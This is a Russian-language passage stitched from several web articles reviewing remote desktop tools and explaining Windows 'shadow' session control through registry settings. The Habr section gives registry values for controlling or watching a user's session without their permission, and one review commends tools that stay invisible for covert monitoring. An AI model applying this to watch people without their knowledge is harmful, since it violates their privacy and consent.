Можно перезагрузить компьютер и включить спящие компьютеры, удаленно редактировать параметры BIOS, создавать Mount ISO-образы на удаленных ПК.
Возможно установить или переустановить ОС удаленно.
С помощью функции чата в DameWare MRC, вы можете общаться онлайн с удаленными пользователями для настройки их компьютера. DameWare MRC позволяет определять правила для доступа к удаленным ПК для различных типов пользователей: требовать не — администраторам получать разрешение для удаленных подключений; разрешить администраторам подключаться без разрешения; управлять правами доступа с помощью групповой политики. Автоматически разворачивать пульт дистанционного управления: DameWare MSI Builder включена в МРК, что позволяет создать пакет MSI для установки MRC обслуживания клиентов агента, в том числе с любыми пользовательскими настройками. DameWare Mini Remote Control поддерживает идентификацию и удаленное подключение с помощью смарт — карты. MRC входит в инструмент администрирования системы DameWare удаленной поддержки (DRS). В дополнение к МРК, пакет программного обеспечения DRS включает DameWare Mobile, администрирование Windows, Active Directory, инструменты для управления, конфигурации и экспорта. Однако, надо учесть, что для скачивания триальной версии вам необходимо будет заполнить регистрационную форму.
Radmin 3
Radmin 3 — программа удаленного управления вашим ПК под управлением ОС Windows. Программа дает возможность работать сразу на нескольких компьютерах вполне полноценно, просто подключившись к рабочему столу удаленного ПК. Программное обеспечение позволяет использовать множество языков, обмениваться файлами. Возможность работы в режиме Telnet дает возможность управлять большой организацией удаленно без проблем.

Удаленное управление Radmin
Возможности программы:
— Программа совместима со всеми версиями ОС Windows.
— Отличная скорость работы.
— Безопасное соединение.
— Поддерживает функции Intel ® AMT.
— Работает под Windows 8 x86 и x64.
— Поддержка многопользовательских чатов, как текстовых, так и голосовых.
— Работа с несколькими мониторами.
— Легко и просто устанавливается.
— Передача файлов защищена.
— Не требует много ресурсов системы.
— Поддерживает несколько соединений одновременно.
— Тех.поддержка бесплатна.
Дополнительные возможности:
— Возможность выбора режима передачи цветов экрана: от 2 тысяч до 16 млн цветов.
— Поддержка колеса мыши.
— Поддержка сочетаний клавиш.
— Отсутствует ограничение по разрешению экрана удаленного ПК.
— Просмотрщик совместим с Wine (работает под ОС Linux).
— Поддержка буфера обмена.
— Неограниченная адресная книга.
— Встроен поиск серверов Radmin.
— Отличная справка.
— Работа в режиме TelNet.
— Возможность удаленного выключения ПК.
— Логирование всех подключений.
TeamViewer
Еще одна программа, которая позволяет легко подключиться к любому компьютеру, который имеет выход в Интернет — TeamViewer. Достаточно всего лишь ID и пароля, ведь программа имеет возможность запуска даже без установки. TeamViewer — программа для управления ПК, демонстрации определенного окна с вашего экрана другим пользователям, что помогает проводить обучение сотрудников, проводить совещания, выслушивать отчет сотрудников и просто обсуждать и планировать работу, не отходя от компьютера.

Удаленный контроль через TeamViewer
Вы можете создать аккаунт на сайте программы и добавить любой компьютер в адресную книгу. Поддерживаются списки внутри книги, что позволит подключится к нужному компьютеру всего в два клика, просто выбрав нужное имя ПК из списка. Для постоянных подключений можно задать постоянный пароль и сохранить его в адресной книге. Это позволит быстро подключаться к нужному компьютеру без ввода пароля. Преимущества TeamViewer: В программе присутствует режим конференции (но есть ограничение в 25 участников). Есть поддержка мобильных устройств. Можно делать скриншоты в режиме реального времени. TeamViewer гарантирует безопасность соединения. Программа условно-бесплатная и имеет ограничения бесплатного использования. Платные же возможности больше подойдут для больших компаний. Однако существуют некоторые проблемы подключения между разными версиями. Пользователь с 9 версией уже не сможет подключится к пользователю с 4 версией.
Anyplace Control
Anyplace Control — программа дистанционного управления. Программа показывает удаленный рабочий стол компьютера клиента на вашем экране и позволяет контролировать его удаленно, используя собственные мышку и клавиатуру. Некоторые из популярных приложений программного обеспечения включают удаленную поддержку в рамках корпоративной среды или просто работа на дому с удаленным доступом к офисным компьютерам.
Передача файлов между ПК Anyplace Control обеспечивает простой и безопасный вариант передачи файлов между ПК с помощью интерфейса, который похож на Windows XP Explorer. Программное обеспечение передачи файлов Anyplace Control является очень быстрым и надежным. Даже в случае отказа сети он возобновит передачу в том месте, в котором произошел сбой. Таким образом, нет нужды начинать процедуру снова. Нет необходимости настраивать маршрутизатор или брандмауэр. Вы сможете подключиться к удаленному рабочему столу тремя различными способами: «IP-адрес подключения», «аккаунт-подключение» и «Компьютер ID подключения» Anyplace Control предоставляет доступ к удаленным ПК через Интернет, у которых нет внешних IP-адресов. Вы можете без проблем подключиться к другим ПК с динамическими IP адресами или внутренними (192.168.xx) адресами без любых дополнительных сетевых конфигураций. Вы сможете легко подключиться к ПК через Интернет, даже если он находится за маршрутизатором, брандмауэром или прокси-сервером. Не нужно открывать порты брандмауэра или настраивать маршрутизатор.

Интерфейс Anyplace Control
Вы можете подключиться к вашему клиенту в несколько кликов. Anyplace Control не требует особенных компьютерных навыков. Если стандартная установка модуля хоста слишком сложная, то удаленный пользователь может вручную загрузить программное обеспечение перейдя по специальной ссылке, которая имеет предварительно настроенный модуль хоста (не требует установки или какой-либо дополнительной настройки).
Подводя итоги, можно сказать, что большинство программ поддерживают самые необходимые функции – прямое управление удаленным ПК. Некоторые при этом бесплатны, некоторые придется купить. Некоторые программы поддерживают создание аккаунтов, что в дальнейшем сильно упрощает удаленное управление. Зачастую вы можете просто просмотреть экран удаленного компьютера без перехвата управления последним. Однако не все программы мультиплатформенны. Некоторые работаю исключительно под управлением лишь одной операционной системы, что не очень удобно в большой организации. Для таких целей гораздо целесообразней использовать платные глобальные продукты, которые поддерживают создание аккаунтов и списков ПК, сохранение паролей, работают под управлением большинства популярнейших операционных систем и которые легко интегрируются в большую организацию. Если вам всего лишь надо периодически наблюдать удаленно за экраном вашего домашнего ПК, нет смысла покупать дорогое ПО, большая часть функций которого вам не пригодится. Также стоит обратить внимание на саму работу программы: некоторые явно показывают ваше удаленное присутствие на компьютере, а некоторые никак себя не проявляют, что будет весьма полезно для скрытого наблюдения за компьютером.
reg-soft.ru
Удаленное администрирование RMS — удаленное управление рабочим столом Windows 10 через интернет и бесплатно.
RMS — это программа для удаленного администрирования компьютера. С помощью неё можно фактически полностью контролировать удаленный компьютер. Ниже рассмотрены основные функции и особенности данного продукта.Удаленное управление рабочим столом
Удаленное управление рабочим столом это ключевой режим работы продукта «RMS Удаленный доступ». Где бы вы не находились, можно получить бесплатный удаленный доступ к компьютеру и управлять им так, как если бы Вы находились непосредственно перед ним, с помощью клавиатуры и мыши.
Удаленный доступ к рабочему столу в режиме реального времени, без задержек, обеспечивается уникальной технологией захвата изображения. Есть оптимизация для слабых каналов — GPRS, EDGE, 3G.
Программа полностью совместима с новейшей операционной системой — можно осуществлять удаленное администрирование Windows, в т. ч. Windows 10. При подключении к удаленному экрану графическая оболочка «Aero» не отключается, и процесс происходит не заметно для пользователя. Имеется возможность принудительно отключать «Aero» на время удаленного сеанса для повышения общей производительности.
Поддержка систем с несколькими мониторами.
Выбор терминальной сессии. Если на удаленном компьютере запущено одновременно несколько сеансов, например, локальный и несколько RDP — можно выбрать интересующий сеанс и удаленно управлять им.
Имеется возможность заблокировать экран и устройства ввода (клавиатуру и мышь) удаленной машины на время сеанса подключения к удаленному рабочему столу.
«Drag & Drop» (перетаскивание) файлов и папок непосредственно на удаленный рабочий стол и наоборот. Не нужно запускать файловый менеджер, чтобы выполнить простую файловую операцию. Используйте привычное перетаскивание.
Имеется встроенный RDP-клиент (remote desktop protocol), позволяющий осуществлять удаленное управление компьютерами по RDP даже через Internet-ID.
Удаленный доступ через Интернет
Благодаря функции «Internet-ID», можно настроить удаленный доступ к компьютеру через Интернет без IP адреса, не обладая специальными навыками системного администратора. Удаленное администрирование бесплатно теперь доступно и для простых пользователей.
Функция «Обратное соединение» позволяет осуществлять удаленное администрирование через интернет, файрволлы и NAT.
Возможность организации каскадного соединения серверов (функция «Соединение через»), что позволяет устанавливать соединение с компьютерами из другой подсети.
Пользуйтесь программой бесплатно
«RMS Удаленный доступ» — полностью бесплатная программа, как для физических, так и для юридических лиц.
Функция «Internet-ID», позволяющая работать через наши сервера, также включена в бесплатную версию.
Лицензионный ключ на 10 компьютеров можно мгновенно получить прямо из Клиента (при наличии доступа в интернет), без дополнительных регистраций на сайте и без запросов в службу поддержки.
В бесплатной версии на 10 компьютеров нет никаких ограничений функционалу или режимам работы. Она отличается от платной только типом лицензионного ключа.
Безопасность
Все данные, которые передаются через сервер производителя программы или между модулями RMS, надежно шифруются. Никто, включая разработчиков RMS, не сможет расшифровать эти данные. Для аутентификации используется надежный алгоритм RSA, размер ключа — 2048 бит. Далее все данные шифруются с помощью сеансового ключа AES 256 бит.
Доступно две системы авторизации на выбор. Авторизация с использованием пароля, либо авторизация с использованием системы безопасности Windows NTLM.
Гибкая и настраиваемая система разделения прав удаленного доступа по режимам соединения.
При каждой авторизации соединения генерируется новый ключ обмена и новый сеансовый ключ.
Для всех операций шифрования используются сертифицированные криптопровайдеры Microsoft.
Фильтр IP-адресов разрешает удаленно управлять Хостом только с определенных IP-адресов и подсетей.
Есть встроенная защита от подбора пароля и DDoS атак.
Можно включить журналирование всех событий и соединений Хоста.
Удаленная установка и развертывание
Есть несколько вариантов удаленной установки программы, в т.ч. и автоматическое развертывание в домене с использованием групповых политик безопасности Active Directory.
Удаленное обновление Хоста до более новых версий.
MSI конфигуратор, позволяющий настраивать дистрибутив Хоста заранее по своему усмотрению.
Дистрибутив «RMS Агент» предоставляет упрощенный интерфейс Хоста, запускается без установки и прав администратора. Данный тип дистрибутива можно брэндировать.
Дистрибутив «One Click» позволяет установить Хост практически автоматически.
Сканирование сетей на предмет наличия компьютеров с установленным RMS. Данная функция помогает автоматизировать процесс массового развертывание RMS в сети.
Файловый менеджер
Файловый менеджер позволяет производить все базовые операции с файлами между локальным и удаленным компьютером — передачу файлов и папок, перемещение, удаление, переименование и т.д.
Есть поддержка «интеллектуальной докачки» файлов.
Файловый менеджер полностью поддерживает интеграцию с «Drag & Drop».
Можно создавать закладки.
Средства коммуникации
Текстовый чат. Встроенный многопользовательский чат позволяет обмениваться сообщениями как в режиме один на один, так и в режиме конференции. К сообщениям можно прикладывать документы и другие файлы. Коммуникация — один из ключевых моментов удаленного администрирования.
Аудио и видео чат позволяет организовать интерактивное общение с удаленным пользователем.
Отправка простого текстового сообщения.
Некоторые другие возможности
Синхронизация списка компьютеров. Вы можете настроить автоматическую синхронизацию списка компьютеров через Mini Internet-ID сервер.
Инвентаризация. Модуль «Диспетчер устройств» позволяет проводить перепись аппаратного и программного обеспечения парка ПК.
Удаленная печать документов. Есть возможность распечатать документы с удаленного компьютера на локальном.
Удаленное администрирование становится полностью автономным. Благодаря режиму «Запись экрана» можно задать расписание, по которому сервер, автономно (без постоянного доступа к удаленному ПК), будет «фотографировать» экран. Далее эти снимки можно загрузить и просмотреть в виде слайдшоу.
Диспетчер задач позволяет удаленно администрировать программы, окна и службы удаленного компьютера.
Функция Wake-On-LAN позволяет дистанционно включать компьютер.
Есть функционал, позволяющий перенаправлять, в реальном времени, звук с удаленной машины на локальную.
Широкий выбор режимов соединения (см. ниже на этой странице) позволяет удаленно управлять фактически всеми функциями компьютера.
Бесплатная техническая поддержка.
Это далеко не полный список возможностей и функций программы RMS.
rmansys.ru
Удаленное управление сеансом пользователя windows стандартными средствами / Habr
Однажды мне захотелось управлять одним из домашних компьютеров удаленно, но при этом взаимодействовать с текущим пользователем, но компьютер был довольно слабый и при запуске например TeamViewer’а нагрузка процессора поднималась до 98% и компьютер начинал заметно тормозить. Попробовал стандартный RDP, но тогда «выбивался» текущий пользователь и для входа локально приходилось набивать пароль. Но чуть позже мне случайно попалась команда shadow.Наблюдать за другим сеансом служб удаленных рабочих столов.
SHADOW {<имя сеанса> | <ID сеанса>} [/SERVER:<сервер>] [/V]
<имя сеанса> Имя сеанса.
<ID сеанса> Идентификатор сеанса.
/SERVER:<сервер> Сервер терминалов (по умолчанию текущий).
/V Отображение информации о выполненных действиях.
Например для управления консольным сеансом(пользователем который непосредственно сидит перед компьютером) текущего терминального сервера достаточно ввести команду выполнить — shadow 0. Выход осуществляется через alt * на обычном компьютере и через ctrl * на терминальном сервере.
Но есть неприятная особенность: эта команда работает только из под rdp сессии. Но мой управляемый компьютер был под управлением windows xp поэтому пришлось расширить его возможности сделав из него терминальный сервер (в интернете полно статей как это можно сделать). Тогда все стало довольно просто, подключаемся любым пользователем с правами администратора по rdp и запускаем команду выполнить — shadow 0 попадаем в консольный сеанс, собственно что мне и нужно было. Для уменьшения аппаратных затрат можно при создании rdp подключения выбрать функцию «При подключении запускать следующую программу» и там набрать shadow 0 как на рисунке.

Тогда получается что запускается всего 2 процесса.
Для того что бы все это работало нам необходимо сначала включить RemoteRPC, например через реестр:
[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server]
“AllowRemoteRPC”=dword:00000001
После этого можно будет через Диспетчер служб удаленных рабочих столов посмотреть какие пользователи залогинены на компьютере, какие у них id и какие процессы запущены (жаль только названия, нет информации о нагрузке).
По умолчанию пользователю будет задаваться вопрос с разрешением управления, можно отключить вопрос или сделать только удаленное наблюдение, меняется через реестр:
[HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows NT\Terminal Services]
«Shadow»=dword:0000000x
Где x может иметь значения:
0 — удаленное управление не разрешено
1 -полный контроль с разрешения клиента
2 -полный контроль без разрешения клиента
3 -наблюдение за сеансом с разрешением клиента
4 -наблюдение за сеансом без разрешения клиента
По умолчания этой строчки вообще нет и её нужно будет создавать.
Так же можно включить через групповые политики локальные или доменные. Для включения локально запускаем gpedit.msc — выбираем административные шаблоны — добавление и удаление шаблонов, добавляем System.adm из папки WINDOWS\inf
Теперь настраиваем: конфигурация компьютера — административные шаблоны — компоненты windows — службы терминалов — устанавливает правила для удаленного управления. Для windows xp.
И конфигурация компьютера — административные шаблоны — компоненты windows- службы удаленных рабочих столов – узел сеансов удаленных рабочих столов – подключения – устанавливает правила удаленного управления для пользовательских сеансов служб удаленных рабочих столов. Для windows 7.
Все это работает и в домене, если у пользователя есть соответствующие права.
В доменных настройках профиля пользователя тоже есть настройка подобных прав (я встречал эти настройки даже в домене win 2000)
Если рассматривать терминальный сервер, то там через свойства RDP(через конфигурация узла сеансов удаленных рабочих столов) можно выставить любому пользователю права на удаленное управление,

и отдельно настроить взаимодействие или управление удаленным сеансом.

Для удобства можно подключаться через диспетчер задач
habr.com
Лучшие программы для удаленного доступа к компьютеру
  windows | для начинающих | программы
В этом обзоре — список лучших бесплатных программ для удаленного доступа и управления компьютером через Интернет (известны также как программы для удаленного рабочего стола). В первую очередь, речь идет о средствах удаленного администрирования для Windows 10, 8 и Windows 7, хотя многие из этих программ позволяют также подключаться к удаленному рабочему столу и на других ОС, в том числе с планшетов и смартфонов Android и iOS.
Для чего могут понадобиться такие программы? В большинстве случаев они используются для удаленного доступа к рабочему столу и действий для обслуживания компьютера системными администраторами и в сервисных целях. Однако, с точки зрения обычного пользователя удаленное управление компьютером через Интернет или по локальной сети также может быть полезным: например, вместо установки виртуальной машины с Windows на ноутбуке Linux или Mac, можно подключаться к имеющемуся ПК с этой ОС (и это лишь один возможный сценарий).
Обновление: в обновлении Windows 10 версии 1607 (август 2016) появилось новое встроенное, очень простое приложение для удаленного рабочего стола — Быстрая помощь, которое подойдет для самых начинающих пользователей. Подробно об использовании программы: Удаленный доступ к рабочему столу в приложении «Быстрая помощь» (Quick Assist) Windows 10 (откроетс в новой вкладке).
Удаленный рабочий стол Microsoft (Microsoft Remote Desktop)

Удаленный рабочий стол Microsoft хорош тем, что для удаленного доступа компьютеру с его помощью не требуется установки какого-либо дополнительного программного обеспечения, при этом протокол RDP, который используется при доступе, в достаточной мере защищен и хорошо работает.
Но есть и недостатки. Прежде всего, в то время как подключиться к удаленному рабочему столу вы можете, не устанавливая дополнительных программ со всех версий Windows 7, 8 и Windows 10 (а также с других операционных систем, в том числе Android и iOS, загрузив бесплатный клиент Microsoft Remote Desktop), в качестве компьютера, к которому подключаются (сервера), может быть только компьютер или ноутбук с Windows Pro и выше.
Еще одно ограничение — без дополнительных настроек и изысканий, подключение к удаленному рабочему столу Microsoft работает только если компьютеры и мобильные устройства находятся в одной локальной сети (например, подключены к одному роутеру в случае домашнего использования) или же имеют статические IP в Интернете (при этом находятся не за маршрутизаторами).

Тем не менее, если у вас на компьютере установлена именно Windows 10 (8) Профессиональная, или Windows 7 Максимальная (как у многих), а доступ требуется только для домашнего использования, возможно, Microsoft Remote Desktop будет идеальным вариантом для вас.
Подробно об использовании и подключении: Удаленный рабочий стол Microsoft
TeamViewer
TeamViewer — наверное, самая известная программа для удаленного рабочего стола Windows и других ОС. Она на русском, проста в использовании, очень функциональна, отлично работает через Интернет и считается бесплатной для частного использования. Кроме этого, может работать без установки на компьютер, что полезно, если вам требуется лишь однократное подключение.

TeamViewer доступен в виде «большой» программы для Windows 7, 8 и Windows 10, Mac и Linux, совмещающей в себе функции сервера и клиента и позволяющей настроить постоянный удаленный доступ к компьютеру, в виде модуля TeamViewer QuickSupport, не требующего установки, который сразу после запуска выдает ID и пароль, которые требуется ввести на компьютере, с которого будет выполняться подключение. Дополнительно есть вариант TeamViewer Host, для обеспечения возможности подключения к конкретному компьютеру в любое время. Также с недавних пор появился TeamViewer в виде приложения для Chrome, есть официальные приложения для iOS и Android.
Среди функций, доступных при сеансе удаленного управления компьютером в TeamViewer
- Запуск VPN соединения с удаленным компьютером
- Удаленная печать
- Создание скриншотов и запись удаленного рабочего стола
- Общий доступ к файлам или просто передача файлов
- Голосовой и текстовый чат, переписка, переключение сторон
- Также TeamViewer поддерживает Wake-on-LAN, перезагрузку и автоматическое переподключение в безопасном режиме.
Подводя итог, TeamViewer — это тот вариант, который я мог бы рекомендовать почти всем, кому потребовалась бесплатная программа для удаленного рабочего стола и управления компьютером в бытовых целях — в ней почти не придется разбираться, так как все интуитивно понятно, и она проста в использовании. Для коммерческих целей придется покупать лицензию (в противном случае вы столкнетесь с тем, что сессии будут разрываться автоматически).
Подробнее об использовании и где скачать: Удаленное управление компьютером в TeamViewer
Удаленный рабочий стол Chrome (Chrome Remote Desktop)
Google имеет собственную реализацию удаленного рабочего стола, работающую как приложение для Google Chrome (при этом доступ будет не только к Chrome на удаленном компьютере, а ко всему рабочему столу). Поддерживаются все настольные операционные системы, на которые можно установить браузер Google Chrome. Для Android и iOS также имеются официальные клиенты в магазинах приложений.

Для использования Chrome Remote Desktop потребуется загрузить расширение браузера из официального магазина, задать данные для доступа (пин-код), а на другом компьютере — подключиться с использованием этого же расширения и указанного пин-кода. При этом для использования удаленного рабочего стола Chrome обязательно требуется войти в свой аккаунт Google (не обязательно один и тот же аккаунт на разных компьютерах).
Среди преимуществ способа — безопасность и отсутствия необходимости установки дополнительного ПО, если вы и так пользуетесь браузером Chrome. Из недостатков — ограниченная функциональность. Подробнее: Удаленный рабочий стол Chrome.
Удаленный доступ к компьютеру в AnyDesk
AnyDesk — еще одна бесплатная программа для удаленного доступа к компьютеру, причем создана она бывшими разработчиками TeamViewer. Среди преимуществ, которые заявляют создатели — высокая скорость работы (передачи графики рабочего стола) по сравнению с другими такими же утилитами.

AnyDesk поддерживает русский язык и все необходимые функции, включая передачу файлов, шифрование соединения, возможность работы без установки на компьютер. Впрочем, функций несколько меньше, чем в некоторых других решениях удаленного администрирования, но именно для использования подключения к удаленному рабочему столу «для работы» тут есть всё. Имеются версии AnyDesk для Windows и для всех популярных дистрибутивов Linux, для Mac OS, Android и iOS.

По моим личным ощущениям — эта программа даже удобнее и проще, чем упоминавшийся ранее TeamViewer. Из интересных особенностей — работа с несколькими удаленными рабочими столами на отдельных вкладках. Подробнее о возможностях и где скачать: Бесплатная программа для удаленного доступа и управления компьютером AnyDesk
Удаленный доступ RMS или Remote Utilities
Remote Utilities, представленная на российском рынке как Удаленный доступ RMS (на русском языке) — одна из самых мощных программ для удаленного доступа к компьютеру их тех что я встречал. При этом бесплатна для управления до 10 компьютеров даже для коммерческих целей.

Список функций включает все то, что может понадобиться, а может и не потребоваться, включая, но не ограничиваясь:
- Несколько режимов подключения, включая поддержку подключения RDP через интернет.
- Удаленная установка и развертывание ПО.
- Доступ к видеокамере, удаленному реестру и командной строке, поддержка Wake-On-Lan, функции чата (видео, аудио, текстового), запись удаленного экрана.
- Поддержка Drag-n-Drop для передачи файлов.
- Поддержка нескольких мониторов.
Это далеко не все возможности RMS (Remote Utilities), если вам требуется что-то действительно функциональное для удаленного администрирования компьютеров и бесплатно, рекомендую попробовать этот вариант. Подробнее: Удаленное администрирование в Remote Utilities (RMS)
UltraVNC, TightVNC и аналогичные
VNC (Virtual Network Computing) — тип удаленного подключения к рабочему столу компьютера, похожий на RDP, но мультиплатформенный и с открытым исходным кодом. Для организации подключения, также, как и в других похожих вариантах используются клиент (viewer) и сервер (на компьютере, к которому выполняется подключение).
Из популярных программ (для Windows) удаленного доступа к компьютеру, использующих VNC можно выделить UltraVNC и TightVNC. Разные реализации поддерживают различные функции, но как правило везде есть передача файлов, синхронизация буфера обмена, передача сочетаний клавиш, текстовый чат.

Использование UltraVNC и других решений нельзя назвать простым и интуитивно понятным для начинающих пользователей (по сути, это не для них), однако это одно из самых популярных решений для доступа к своим компьютерам или компьютерам организации. В рамках этой статьи инструкций по использованию и настройке дать не получится, но если у вас возникнет интерес и желание разобраться — материалов по использованию VNC в сети предостаточно.
AeroAdmin
Программа для удаленного рабочего стола AeroAdmin — одно из самых простых бесплатных решений такого рода, которые мне доводилось встречать, на русском языке и идеально подойдет для начинающих пользователей, которым не требуется какой-то существенный функционал, помимо просто просмотра и управления компьютером через Интернет.
